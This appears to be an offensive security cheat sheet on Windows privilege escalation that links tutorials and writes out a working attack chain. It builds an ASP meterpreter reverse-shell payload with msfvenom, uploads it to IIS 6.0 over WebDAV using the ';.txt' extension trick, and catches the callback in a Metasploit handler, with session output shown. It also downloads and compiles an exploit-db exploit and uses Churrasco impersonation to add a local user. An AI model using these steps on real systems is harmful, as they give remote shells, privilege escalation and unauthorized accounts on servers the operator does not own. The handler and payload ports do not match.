 Windows Privilege Escalation resource
http://www.fuzzysecurity.com/tutorials/16.html

Try the getsystem command using meterpreter - rarely works but is worth a try.
`meterpreter > getsystem`

Metasploit Meterpreter Privilege Escalation Guide
https://www.offensive-security.com/metasploit-unleashed/privilege-escalation/

Windows Server 2003 and IIS 6.0 WEBDAV Exploiting
http://www.r00tsec.com/2011/09/exploiting-microsoft-iis-version-60.html

msfvenom -p windows/meterpreter/reverse_tcp LHOST=1.2.3.4 LPORT=443 -f asp > aspshell.txt

cadavar http://$ip
dav:/> put aspshell.txt
Uploading aspshell.txt to `/aspshell.txt':
Progress: [=============================>] 100.0% of 38468 bytes succeeded.
dav:/> copy aspshell.txt aspshell3.asp;.txt
Copying `/aspshell3.txt' to `/aspshell3.asp%3b.txt': succeeded.
dav:/> exit

msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 1.2.3.4
msf exploit(handler) > set LPORT 80
msf exploit(handler) > set ExitOnSession false
msf exploit(handler) > exploit -j

curl http://$ip/aspshell3.asp;.txt

[*] Started reverse TCP handler on 1.2.3.4:443
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 1.2.3.5
[*] Meterpreter session 1 opened (1.2.3.4:443 -> 1.2.3.5:1063) at 2017-09-25 13:10:55 -0700

Windows privledge escalation exploits are often written in Python. So, it is necessary to compile the using pyinstaller.py into an executable and upload them to the remote server.

pip install pyinstaller
wget -O exploit.py http://www.exploit-db.com/download/31853
python pyinstaller.py --onefile exploit.py

Windows Server 2003 and IIS 6.0 privledge escalation using impersonation:
https://www.exploit-db.com/exploits/6705/
https://github.com/Re4son/Churrasco
c:\Inetpub>churrasco
churrasco
/churrasco/-->Usage: Churrasco.exe [-d] "command to run"

c:\Inetpub>churrasco -d "net user /add <username> <password>"